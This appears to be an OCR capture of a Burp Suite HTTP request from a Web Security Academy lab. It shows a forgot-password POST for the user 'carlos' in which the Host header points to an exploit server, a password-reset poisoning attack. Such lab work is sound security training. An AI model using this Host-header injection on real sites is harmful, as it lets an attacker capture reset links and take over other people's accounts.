 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a7200fe046e74d981a72e1201f800aa.exploit-server.net/exploit?
3 Cookie: _lab=
46%7cMCwCFD8fHyrmY009S64VvMlhNG8GmmG5AhROm1hV9r%2bA1wJKosPkbhahI6YEv9BA5c0jMy%2fkCJ7wdaqMGz1f5q
3zYPbIBKnOW8grCqzHDxVYqR7fAPFpftomcN80LiO517u5SbMxb9RAHVYDoM0hro5MipV1%2feSELCORls03Cr3OXIQ%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa50047047774b681f92f5f009c0089.web-security-academy.net/forgot-password
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin: https://0aa50047047774b681f92f5f009c0089.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=sJQqPMmYFBFgx6hzkOgkp1UztEX41hFe&username=carlos